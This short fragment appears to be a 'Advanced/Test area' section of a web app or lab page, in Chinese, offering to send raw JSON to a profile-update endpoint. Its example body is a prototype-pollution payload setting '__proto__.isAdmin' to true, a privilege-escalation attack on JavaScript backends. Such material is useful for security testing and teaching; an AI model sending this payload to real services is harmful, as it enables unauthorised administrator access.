 高级/测试区域
直接提交JSON来更新设置 (目标路径: POST /api/profile/update):
{
  "settings": {
    "__proto__": {
      "isAdmin": true
    }
  }
}
发送原始JSON